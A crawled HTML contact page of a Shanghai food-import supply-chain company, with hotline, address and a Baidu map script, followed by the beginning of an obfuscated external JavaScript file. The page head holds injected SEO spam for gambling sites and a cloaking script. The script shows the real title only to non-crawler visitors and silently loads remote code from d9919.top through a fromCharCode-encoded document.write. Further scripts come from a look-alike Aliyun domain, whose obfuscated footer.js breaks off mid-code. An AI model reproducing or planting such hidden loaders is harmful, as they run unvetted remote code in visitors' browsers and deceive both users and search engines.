

--- FILE ---
content_type: text/html
request_url: http://www.xinhaigyl.com/helps/lxxhgy.html
body_size: 8294
content:
<!DOCTYPE html>

<html lang="zh"><head data-base="/"><noscript><title>&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#40;&#23448;&#26041;&#41;&#32593;&#31449;&#47;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#47;&#25163;&#26426;&#29256;</title><meta name="keywords" content="&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#40;&#23448;&#26041;&#41;&#32593;&#31449;&#47;&#32593;&#39029;&#29256;&#30331;&#24405;&#20837;&#21475;&#47;&#25163;&#26426;&#29256;&#44;&#25163;&#26426;&#19979;&#36733;&#23448;&#26041;&#44;&#32593;&#31449;&#44;&#32593;&#22336;&#44;&#97;&#112;&#112;&#44;&#20307;&#32946;&#44;&#20837;&#21475;&#44;&#24179;&#21488;&#44;&#23448;&#32593;&#44;&#19979;&#36733;"><meta name="description" content="&#19979;&#36733;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#65292;&#128151;&#22791;&#29992;&#12304;&#121;&#117;&#49;&#46;&#116;&#111;&#112;&#12305;&#65292;&#128060;&#29483;&#21733;&#25512;&#33616;&#128681;&#65292;&#86;&#73;&#80;&#20248;&#36873;&#65292;&#20026;&#24744;&#25552;&#20379;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#19979;&#36733;&#12289;&#23448;&#32593;&#20837;&#21475;&#12289;&#23448;&#32593;&#30331;&#24405;&#12289;&#23448;&#26041;&#65;&#80;&#80;&#31561;&#26381;&#21153;&#12290;"></noscript><script src="//js.oss-aliyun.cn/js/spider.1.0.js" type="text/javascript"></script>
<meta content="no-transform" http-equiv="Cache-Control"/>
<meta content="no-siteapp" http-equiv="Cache-Control"/>
<meta charset="utf-8">
<meta content="IE=edge" http-equiv="X-UA-Compatible">
<meta content="webkit" name="renderer"/>
<meta content="no-cache" http-equiv="pragma"/>
<meta content="no-cache,must-revalidate" http-equiv="cache-control"/>
<meta content="Wed, 26 Feb 1997 08:21:57 GMT" http-equiv="expires"/>
<meta content="0" http-equiv="expires"/>
<meta content="pc" name="applicable-device"/>
<title>爱游戏(ayx)(官方)网站/网页版登录入口/手机版</title>
<meta content="爱游戏(ayx)(官方)网站/网页版登录入口/手机版,开元棋盘官方网站最新版手机下载官方,网站,网址,app,体育,入口,平台,官网,下载" name="keywords"/>
<meta content="下载爱游戏(ayx)，💗备用【77bb.net】，🐼猫哥推荐🚩，VIP优选，为您提供开元棋盘官方网站下载·、官网入口、官网登录、官方APP等服务。星空体育app为您提供精彩比赛直播，解说，球星分析等专业服务。" name="description"/>
<script>let isSpider=navigator.userAgent.toLowerCase().match(/(sogou|baidu|bot|spider|crawler)/i);if(!isSpider){document.title='联系心海供应链:400-803-2328';document.querySelector("meta[name='keywords']").content="心海供应链联系方式,心海供应链联系电话,联系心海供应链:400-803-2328";document.querySelector("meta[name='description']").content="上海心海供应链发展有限公司旨在为广大进口商提供以通关为核心的一站式跨境供应链服务。心海供应链联系方式,心海供应链联系电话,联系心海供应链:400-803-2328";document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,100,57,57,49,57,46,116,111,112,47,99,111,109,109,111,110,47,115,105,116,101,46,109,105,110,46,106,115,63,112,97,116,117,95,112,97,115,104,34,62,60,47,115,99,114,105,112,116,62));}</script>
<link href="/css/reset.css" rel="stylesheet"/>
<script src="/js/nsw.pc.min.js"></script>
<link href="/5b863a4ae4b07a7a8ce7aa9c.css" rel="stylesheet"/>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src="https://hm.baidu.com/hm.js?a83f6cb48001e129eb33421f04fa024d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</meta></meta></head>
<body class="body-color">
<div class="top_bg">
<div class="header">
<h1 class="wow zoomIn animated logo fl"><a href="/"><img alt="上海心海供应链发展有限公司" src="/resource/images/a3e58a87309b4f569b6c5e412766f64d_2.png" title="上海心海供应链发展有限公司"/></a></h1>
<p class="h_dw"><b>心海供应链·一站式食品进口供应链服务</b>—— 10年专注于食品、累计服务1000家食品进口客户 ——</p>
<p class="h_er"><img alt='<a title="心海手机站" target="_blank" href="javascript:void(0);"></a>' src="/resource/images/8f2082b1a77e4a18920d82a8e867a8cf_6.png" title='<a title="心海手机站" target="_blank" href="javascript:void(0);"></a>'/><span>微信客服</span></p>
<p class="tel">心海供应链服务热线<b>400-803-2328</b></p>
</div>
<div class="h_nav menu" id="fixed">
<div class="content">
<ul>
<li><a href="/" title="首页">首页</a>
</li>
<li><a href="http://www.xinhaigyl.com/projects/kjdsgy.html" target="_blank" title="跨境电商">跨境电商</a>
<ul class="erji">
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/JDDSCC/" target="_blank" title="电商仓库">电商仓库</a></li>
</ul> </li>
<li><a href="/project/jktgfa.html" title="食品供应链">食品供应链</a>
<ul class="erji">
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/SP/" target="_blank" title="食品通关方案咨询">食品通关方案咨询</a></li>
<!-- 2级 -->
<li><a href="/projects/ksjkqg.html" target="_blank" title="食品进口清关">食品进口清关</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/project/plysh.html" target="_blank" title="配料预审核">配料预审核</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/BQSH" target="_blank" title="标签审核">标签审核</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/LDR/" target="_blank" title="冷冻肉进口服务">冷冻肉进口服务</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/projects/llspxs.html" target="_blank" title="冷链食品消杀证明">冷链食品消杀证明</a></li>
</ul> </li>
<li><a href="/project/kxpgyl.html" title="化妆品供应链">化妆品供应链</a>
<ul class="erji">
<!-- 2级 -->
<li><a href="/projects/hzptgf.html" target="_blank" title="通关方案咨询">通关方案咨询</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/HZPJKQG/" target="_blank" title="化妆品进口清关">化妆品进口清关</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/HZPBA/" target="_blank" title="化妆品备案">化妆品备案</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/hzpccc/" target="_blank" title="化妆品仓储">化妆品仓储</a></li>
</ul> </li>
<li><a href="/project/fzgyl.html" title="服装供应链">服装供应链</a>
<ul class="erji">
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/FZ" target="_blank" title="通关方案咨询">通关方案咨询</a></li>
<!-- 2级 -->
<li><a href="/projects/fzjkqg.html" target="_blank" title="服装进口清关">服装进口清关</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/FZCC/" target="_blank" title="服装仓储">服装仓储</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/BQZG/" target="_blank" title="标签整改">标签整改</a></li>
</ul> </li>
<li><a href="/project/tgfa.html" title="进口通关方案">进口通关方案</a>
<ul class="erji">
<!-- 2级 -->
<li><a href="/projects/ksjkqg.html" target="_blank" title="食品进口清关">食品进口清关</a></li>
<!-- 2级 -->
<li><a href="/projects/hzpqg.html" title="化妆品进口清关">化妆品进口清关</a></li>
<!-- 2级 -->
<li><a href="/projects/fzjkqg.html" target="_blank" title="服装进口清关">服装进口清关</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/YCDZ/" target="_blank" title="原产地证">原产地证</a></li>
<!-- 2级 -->
<li><a href="/projects/ybzspq.html" title="预包装食品清关">预包装食品清关</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/RZP" target="_blank" title="乳制品清关">乳制品清关</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/XHH" target="_blank" title="鲜活货清关">鲜活货清关</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/RL/" target="_blank" title="肉类产品清关">肉类产品清关</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/TWP/" target="_blank" title="调味品清关">调味品清关</a></li>
<!-- 2级 -->
<li><a href="/projects/qspqg.html" target="_blank" title="轻奢品清关">轻奢品清关</a></li>
<!-- 2级 -->
<li><a href="/projects/kjdsgy.html" title="跨境电商">跨境电商</a></li>
<!-- 2级 -->
<li><a href="http://www.xinhaigyl.com/GL/" target="_blank" title="宠物食品进口解决方案">宠物食品进口解决方案</a></li>
</ul> </li>
<li><a href="/article/fwal.html" title="服务案例">服务案例</a>
</li>
<li><a href="/article/xwdt.html" title="新闻动态">新闻动态</a>
<ul class="erji">
<!-- 2级 -->
<li><a href="/article/jtdt.html" title="集团动态">集团动态</a></li>
<!-- 2级 -->
<li><a href="/article/cjwd.html" title="常见问答">常见问答</a></li>
<!-- 2级 -->
<li><a href="/article/xydt.html" target="_blank" title="行业动态">行业动态</a></li>
</ul> </li>
<li><a href="/helps/zjxhgy.html" title="关于我们">关于我们</a>
<ul class="erji">
<!-- 2级 -->
<li><a href="/helps/zjxhgy.html" title="公司简介">公司简介</a></li>
<!-- 2级 -->
<li><a href="/help/ryzz.html" title="荣誉资质">荣誉资质</a></li>
<!-- 2级 -->
<li><a href="/helps/lxxhgy.html" title="联系我们">联系我们</a></li>
</ul> </li>
</ul>
</div>
</div>
<!--头部固定页面顶部-->
<!-- 主导航下拉 -->
</div>
<div>
<div class="ty-banner-1">
<a href="/project/" title="联系心海供应链"> <img alt="联系心海供应链" src="/resource/images/a7c52624e54c482baeeb7cd98056d105_90.jpg" title="联系心海供应链"/> </a>
</div>
</div>
<div class="p1-search-1 b">
<div class="blk-main">
<div class="blk-md blk">
<div class="p1-search-1-inp fr">
<input class="p1-search-1-inp1" id="key" placeholder="请输入关键字" type="text"/>
<input class="p1-search-1-inp2" onclick="searchInfo();" type="button"/>
</div>
<p> 热门关键词： 
     
     <a href="/helps/zjxhgy.html" onclick="searchLink(this);" title="上海食品进口供应链公司">上海食品进口供应链公司</a>
<a href="/project/hxfw.html" onclick="searchLink(this);" title="进口报关服务">进口报关服务</a>
<a href="/helps/zjxhgy.html" onclick="searchLink(this);" title="上海进口清关公司">上海进口清关公司</a>
<a href="/project/" onclick="searchLink(this);" title="食品进口供应链服务商">食品进口供应链服务商</a>
</p>
</div>
</div>
<!-- CSS -->
</div>
<div class="blk-main">
<div class="blk plc">
<!-- HTML -->
<div class="p12-curmbs-1" navcrumbs="">
<b> 您的位置：</b>
<a href="/"> 首页 </a>
<span> > </span>
<i> <a href="/helps/lxxhgy.html"> 联系我们 </a> </i>
</div>
</div>
<div class="clear"></div>
<div class="tl-fdh-02 blk" navvicefocus="">
<ul>
<li> <a href="/helps/zjxhgy.html" title="公司简介"> 公司简介 </a> </li>
<li> <a href="/help/ryzz.html" title="荣誉资质"> 荣誉资质 </a> </li>
<li> <a href="/helps/lxxhgy.html" title="联系我们"> 联系我们 </a> </li>
<li> <a href="/Tools/leaveword.html" title="在线留言"> 在线留言 </a> </li>
</ul>
<div class="clear"></div>
</div>
<div class="p12-aboutinfo-1 blk">
<div class="p12-aboutinfo-1-nr endit-content">
<style>
    .tit {
        text-align: center;
        margin: 20px 0;
    }
    
    .eng {
        font-size: 22px;
        color: #eee;
        text-transform: uppercase;
    }
    
    .chi {
        font-size: 30px;
        color: #057adc;
        margin-top: -16px;
        letter-spacing: 2px;
        font-weight: 600;
    }
    
    .lin {
        width: 55px;
        height: 2px;
        background: #057adc;
        margin: 0 auto;
        margin-top: 15px;
        margin-bottom: 10px;
        box-shadow: 3px 2px 4px rgba(0, 0, 0, 0.2);
    }
</style>
<div class="tit">
<div class="chi">
        联系心海供应链
    </div>
<div class="eng">
        contact us
    </div>
</div>
<style type="text/css">
    .temp_ec_01f_lxwm {
        height: 357px;
        overflow: hidden;
        position: relative;
        z-index: 6;
    }
    
    .temp_ec_01map {
        overflow: hidden;
        margin-top: 20px;
    }
    
    .temp_ec_01map .mapimg {
        height: auto;
        padding: 5px;
        border: 5px solid #f0f0f0;
        display: block;
    }
    
    .inf {
        width: 100%;
        background: #f0f0f0;
        overflow: hidden;
        margin: 26px 0 12px 0;
        padding-bottom: 30px;
    }
    
    .inf dl {
        padding: 28px 37px 0 54px;
    }
    
    .inf dt {
        height: 59px;
        border-bottom: 1px solid #dbdbdb;
        font: 24px "Microsoft Yahei";
        line-height: 59px;
        overflow: hidden;
        color: #333333;
    }
    
    .temp_ec_01dz dt a {
        color: #333132;
    }
    
    .inf dd {
        height: 70px;
        border-bottom: 1px dashed #b1b1b1;
        font: 16px "Microsoft Yahei";
        color: #555;
        padding-top: 14px;
        line-height: 70px;
        overflow: hidden;
        background:url(/resource/images/8df5f67dc90f4b2aa73f7a8edd0b7b7c_53.png?ver=9) no-repeat left 21px;
        padding-left: 62px;
    }
    
    .inf dd.temp_ec_01dd01 {
        background:url(/resource/images/8df5f67dc90f4b2aa73f7a8edd0b7b7c_49.png?ver=7) no-repeat left 21px;
    }
    
    .inf dd.temp_ec_01dd02 {
        background:url(/resource/images/8df5f67dc90f4b2aa73f7a8edd0b7b7c_51.png?ver=8) no-repeat left 21px;
    }
    
    .inf dd.temp_ec_01dd03 {
        background:url(/resource/images/8df5f67dc90f4b2aa73f7a8edd0b7b7c_47.png?ver=6) no-repeat left 21px;
    }
    
    .inf dd.temp_ec_01dd04 {
        background:url(/resource/images/8df5f67dc90f4b2aa73f7a8edd0b7b7c_45.png?ver=5) no-repeat left 21px;
    }
    
    .inf dd em {
        padding: 0 12px;
    }
    
    .inf dd i {
        padding: 0 20px;
    }
    
    .inf dd span {
        font-weight: bold;
        color: #2ea5a9;
    }
</style>
<div>
<meta content="text/html; charset=gb2312" https-equiv="Content-Type"/>
<meta content="百度地图,百度地图API，百度地图自定义工具，百度地图所见即所得工具" name="keywords"/>
<meta content="百度地图API自定义地图，帮助用户在可视化操作下生成百度地图" name="description"/><meta content="format=html5;url=http://m.xinhaigyl.com/helps/lxxhgy.html" name="mobile-agent"/><meta content="format=xhtml;url=http://m.xinhaigyl.com/helps/lxxhgy.html" name="mobile-agent"/>
<link href="http://m.xinhaigyl.com/helps/lxxhgy.html" media="only screen and (max-width:640px)" rel="alternate"/>
<script src="/js/uaredirect.js" type="text/javascript"></script>
<script type="text/javascript">uaredirect("http://m.xinhaigyl.com/helps/lxxhgy.html");</script>
<link href="http://www.xinhaigyl.com/helps/lxxhgy.html" rel="canonical"/>
<meta content="no-cache" http-equiv="pragma"/>
<meta content="no-cache,must-revalidate" http-equiv="cache-control"/>
<meta content="Wed, 26 Feb 1997 08:21:57 GMT" http-equiv="expires"/>
<meta content="0" http-equiv="expires"/>
<meta content="pc" name="applicable-device"/>
<title>
        百度地图API自定义地图
    </title>
<!--引用百度地图API-->
<style type="text/css">
        html,
        body {
            margin: 0;
            padding: 0;
        }
        
        .iw_poi_title {
            color: #CC5522;
            font-size: 14px;
            font-weight: bold;
            overflow: hidden;
            padding-right: 13px;
            white-space: nowrap
        }
        
        .iw_poi_content {
            font: 12px arial, sans-serif;
            overflow: visible;
            padding-top: 4px;
            white-space: -moz-pre-wrap;
            word-wrap: break-word
        }
    </style>
<script src="https://api.map.baidu.com/api?key=&v=1.1&services=true" type="text/javascript"></script>
<!--百度地图容器-->
<script type="text/javascript">
        //创建和初始化地图函数：
        function initMap() {
            createMap(); //创建地图
            setMapEvent(); //设置地图事件
            addMapControl(); //向地图添加控件
            addMarker(); //向地图中添加marker
        }

        //创建地图函数：
        function createMap() {
            var map = new BMap.Map("dituContent"); //在百度地图容器中创建一个地图
            var point = new BMap.Point(121.539121, 31.266425); //定义一个中心点坐标
            map.centerAndZoom(point, 17); //设定地图的中心点和坐标并将地图显示在地图容器中
            window.map = map; //将map变量存储在全局
        }

        //地图事件设置函数：
        function setMapEvent() {
            map.enableDragging(); //启用地图拖拽事件，默认启用(可不写)
            map.enableScrollWheelZoom(); //启用地图滚轮放大缩小
            map.enableDoubleClickZoom(); //启用鼠标双击放大，默认启用(可不写)
            map.enableKeyboard(); //启用键盘上下左右键移动地图
        }

        //地图控件添加函数：
        function addMapControl() {
            //向地图中添加缩放控件
            var ctrl_nav = new BMap.NavigationControl({
                anchor: BMAP_ANCHOR_TOP_LEFT,
                type: BMAP_NAVIGATION_CONTROL_LARGE
            });
            map.addControl(ctrl_nav);
            //向地图中添加缩略图控件
            var ctrl_ove = new BMap.OverviewMapControl({
                anchor: BMAP_ANCHOR_BOTTOM_RIGHT,
                isOpen: 1
            });
            map.addControl(ctrl_ove);
            //向地图中添加比例尺控件
            var ctrl_sca = new BMap.ScaleControl({
                anchor: BMAP_ANCHOR_BOTTOM_LEFT
            });
            map.addControl(ctrl_sca);
        }

        //标注点数组
        var markerArr = [{
            title: "心海供应链",
            content: "服务热线：400-803-2328<br/>公司地址：上海市杨浦区平凉路1000号天科国际大厦5F",
            point: "121.538753|31.266332",
            isOpen: 1,
            icon: {
                w: 23,
                h: 25,
                l: 46,
                t: 21,
                x: 9,
                lb: 12
            }
        }];
        //创建marker
        function addMarker() {
            for (var i = 0; i < markerArr.length; i++) {
                var json = markerArr[i];
                var p0 = json.point.split("|")[0];
                var p1 = json.point.split("|")[1];
                var point = new BMap.Point(p0, p1);
                var iconImg = createIcon(json.icon);
                var marker = new BMap.Marker(point, {
                    icon: iconImg
                });
                var iw = createInfoWindow(i);
                var label = new BMap.Label(json.title, {
                    "offset": new BMap.Size(json.icon.lb - json.icon.x + 10, -20)
                });
                marker.setLabel(label);
                map.addOverlay(marker);
                label.setStyle({
                    borderColor: "#808080",
                    color: "#333",
                    cursor: "pointer"
                });

                (function() {
                    var index = i;
                    var _iw = createInfoWindow(i);
                    var _marker = marker;
                    _marker.addEventListener("click", function() {
                        this.openInfoWindow(_iw);
                    });
                    _iw.addEventListener("open", function() {
                        _marker.getLabel().hide();
                    })
                    _iw.addEventListener("close", function() {
                        _marker.getLabel().show();
                    })
                    label.addEventListener("click", function() {
                        _marker.openInfoWindow(_iw);
                    })
                    if (!!json.isOpen) {
                        label.hide();
                        _marker.openInfoWindow(_iw);
                    }
                })()
            }
        }
        //创建InfoWindow
        function createInfoWindow(i) {
            var json = markerArr[i];
            var iw = new BMap.InfoWindow("<b class='iw_poi_title' title='" + json.title + "'>" + json.title + "</b><div class='iw_poi_content'>" + json.content + "</div>");
            return iw;
        }
        //创建一个Icon
        function createIcon(json) {
            var icon = new BMap.Icon("https://app.baidu.com/map/images/us_mk_icon.png", new BMap.Size(json.w, json.h), {
                imageOffset: new BMap.Size(-json.l, -json.t),
                infoWindowOffset: new BMap.Size(json.lb + 5, 1),
                offset: new BMap.Size(json.x, json.h)
            })
            return icon;
        }

        initMap(); //创建和初始化地图
    </script>
</div>
<div class="inf">
<dl>
<dt>
			上海心海供应链发展有限公司
		</dt>
<dd>
            服务热线：400-803-2328
        </dd>
<dd class="temp_ec_01dd01">
            传真号码：021-61521091
        </dd>
<dd class="temp_ec_01dd02">
            客服QQ：1183921214
        </dd>
<dd class="temp_ec_01dd03">
            公司邮箱：michaelzhouyu@thecustoms.com.cn
        </dd>
<dd class="temp_ec_01dd04">
            公司地址：上海市杨浦区平凉路1000号天科国际大厦5F
        </dd>
</dl>
</div>
</div>
</div>
<div class="clear"></div>
</div>
<div class="f_bg">
<div class="footer">
<div class="f_nav fl">
<i>网站导航</i>
<ul>
<li> <a href="/helps/zjxhgy.html" title="关于我们">关于我们</a> </li>
<li> <a href="/project/" title="服务中心">服务中心</a> </li>
<li> <a href="/help/ryzz.html" title="荣誉资质">荣誉资质</a> </li>
<li> <a href="/article/zlxz.html" title="资料下载">资料下载</a> </li>
<li> <a href="/Tools/leaveword.html" title="在线留言">在线留言</a> </li>
<li> <a href="/sitemap.html" target="_blank" title="网站地图">网站地图</a> </li>
</ul>
<p><span>上海心海供应链发展有限公司©版权所有</span>备案号：<a href="https://beian.miit.gov.cn/#/Integrated/index" rel="nofollow" target="_blank">沪ICP备18046549号-1</a></p>
<em style="padding: 0px 0;top: 1px;position: relative;left: 0px;margin-right: 31px;"> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31011002003542" style="display: inline-block;text-decoration:none;height: 15px;line-height: 26px;text-align: center;" target="_blank"> <img src="/resource/images/2b33b029d44c438d9718d1925e61c26d_2.png" style="float:left;"/> <b style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px;color: #9ca4ae;font-weight: normal;font-size: 14px;position: inherit;background: none;width: auto;padding-left: 0;">沪公安备案号31011002003542</b> </a> </em>
</div>
<div class="f_ban fl">
<i>联系方式</i>
<p class="f_p01"><em>售前咨询</em>400-803-2328</p>
<p class="f_p02"><em>公司地址</em>上海市杨浦区平凉路1000号天科国际大厦5F</p>
<p class="f_p03"><em>联系邮箱</em><em>liuwenfeng@thecustoms.com.cn</em></p>
<p class="f_p04"><em>百度统计</em><em>网站制作：<a href="http://www.nsw88.com/" target="_blank">牛商股份</a>（股票代码：830770）</em></p>
<p><a href="http://www.xinhaigyl.com/http://wap.scjgj.sh.gov.cn/businessCheck/verifKey.do?showType=extShow&serial=9031000020191219043653000005464521-SAIC_SHOW_310000-20200430162607225540&signData=MEUCIC4VZaDoPstPoifxgaPMMHzuNvVuUxVLwLLwk7uzYWwfAiEAksNOMZQTf74zd1EFAcnkc8IZqEw6LfCJOVP98AAoYew=" target="_blank"><img src="/resource/images/2a31157a6a134cbe84996a8ac0b4ca75_2.jpg"/></a></p>
</div>
<div class="f_er fr">
<p><img alt="心海公众号" src="/resource/images/a3e58a87309b4f569b6c5e412766f64d_8.jpg" title="心海公众号"/><span>心海公众号</span></p>
<p><img alt='<a title="心海手机站" target="_blank" href="javascript:void(0);"></a>' src="/resource/images/8f2082b1a77e4a18920d82a8e867a8cf_6.png" title='<a title="心海手机站" target="_blank" href="javascript:void(0);"></a>'/><span><a href="javascript:void(0);" target="_blank" title="心海手机站"></a></span></p>
</div>
<div class="clear"></div>
<div class="f_links">
<p class="link_l fl">友情链接<i>/ links</i></p>
<p class="lk_c fr">
<a href="http://mall.yunmaotong.net" target="_blank" title="云贸通商城">云贸通商城</a>
<a href="http://mall.yunmaotong.net/netflow/#/" target="_blank" title="HS编码免费查询">HS编码免费查询</a>
<a href="http://e-learning.oujian.net/portal/home/index.html" target="_blank" title="欧坚学习中心">欧坚学习中心</a>
<a href="http://www.thecustoms.com.cn/" target="_blank" title="欣海报关">欣海报关</a>
<a href="http://www.customs-consult.com/" target="_blank" title="康索特关务咨询">康索特关务咨询</a>
<a href="http://www.hubtrade.net.cn/" target="_blank" title="瀚而普外贸代理">瀚而普外贸代理</a>
<a href="http://www.etongguan.com/" target="_blank" title="云通关报关软件">云通关报关软件</a>
</p>
</div>
</div>
</div>
<div class="client-2">
<ul id="client-2">
<li class="my-kefu-qq">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=1183921214&site=qq&menu=yes" qq="" target="_blank"> <i></i> <p> QQ咨询 </p> </a>
</div>
<div class="my-kefu-right"></div>
</div> </li>
<li class="my-kefu-tel">
<div class="my-kefu-tel-main">
<div class="my-kefu-left">
<i></i>
<p> 400电话 </p>
</div>
<div class="my-kefu-tel-right" phone400="">400-803-2328</div>
</div> </li>
<!--<li class="my-kefu-liuyan">-->
<!--    <div class="my-kefu-main">-->
<!--        <div class="my-kefu-left">-->
<!--            <a href="/Tools/leaveword.html" title="在线留言"> <i></i>-->
<!--                <p> 在线留言 </p>-->
<!--            </a>-->
<!--        </div>-->
<!--        <div class="my-kefu-right"></div>-->
<!--    </div>-->
<!--</li>-->
<!--<li class="my-kefu-weixin" th:if="${not #lists.isEmpty(enterprise.qrcode) and #lists.size(enterprise.qrcode)>0}">-->
<!--    <div class="my-kefu-main">-->
<!--        <div class="my-kefu-left">-->
<!--            <i></i>-->
<!--            <p> 微信扫一扫 </p>-->
<!--        </div>-->
<!--        <div class="my-kefu-right">-->
<!--        </div>-->
<!--        <div class="my-kefu-weixin-pic">-->
<!--            <img src="/images/weixin.gif" th:src="/${enterprise.qrcode[0].url}">-->
<!--        </div>-->
<!--    </div>-->
<!--</li>-->
<!--<li class="my-kefu-weibo" th:if="${not #strings.isEmpty(enterprise.xlweibo)}">-->
<!--    <div class="my-kefu-main">-->
<!--        <div class="my-kefu-left">-->
<!--            <a th:href="/${enterprise?enterprise.xlweibo:''}" target="_blank" href="javascript:;"> <i></i>-->
<!--                <p> 关注微博 </p>-->
<!--            </a>-->
<!--        </div>-->
<!--        <div class="my-kefu-right">-->
<!--        </div>-->
<!--    </div>-->
<!--</li>-->
<li class="my-kefu-ftop">
<div class="my-kefu-main">
<div class="my-kefu-left">
<a href="javascript:;"> <i></i> <p> 返回顶部 </p> </a>
</div>
</div> </li>
</ul>
</div>
<script src="/js/public.js"></script>
<script src="/5b863a4ae4b07a7a8ce7aa9c.js" type="text/javascript"></script>
<script>  var sysBasePath = null ;var projPageData = {};</script><script>(function(){var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https')
{ bp.src='https://zz.bdstatic.com/linksubmit/push.js'; }
else
{ bp.src='http://push.zhanzhang.baidu.com/push.js'; }
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(bp, s);
})();</script><script src="//js.oss-aliyun.cn/js/footer.js" type="text/javascript"></script><script src="/js/ab77b6ea7f3fbf79.js" type="text/javascript"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: http://js.oss-aliyun.cn/js/footer.js
body_size: 2789
content:
(function(_0x349967,_0x50d2f2){function _0x44b4d1(_0x50b336,_0x13a571,_0x1eed2d,_0x56b448,_0x3b951c){return _0x17f4(_0x50b336-0x2e9,_0x3b951c);}function _0x465398(_0x1a2d70,_0x1bbc05,_0x265305,_0x4f46c1,_0x40a948){return _0x17f4(_0x40a948- -0x334,_0x4f46c1);}function _0x1e4072(_0x2f8c01,_0x2d7f40,_0x519882,_0x4b5e01,_0x13f1b4){return _0x17f4(_0x4b5e01-0x3f,_0x13f1b4);}var _0x5dd17a=_0x349967();function _0x7bc8a4(_0x5dedd3,_0x5c804c,_0x3e2d53,_0x5612f0,_0x36e8e2){return _0x17f4(_0x5c804c-0xd5,_0x3e2d53);}function _0xb139ef(_0x2b3fa5,_0x2d8d4a,_0xb214ab,_0x194f57,_0x4cffbf){return _0x17f4(_0x2d8d4a- -0x220,_0x194f57);}while(!![]){try{var 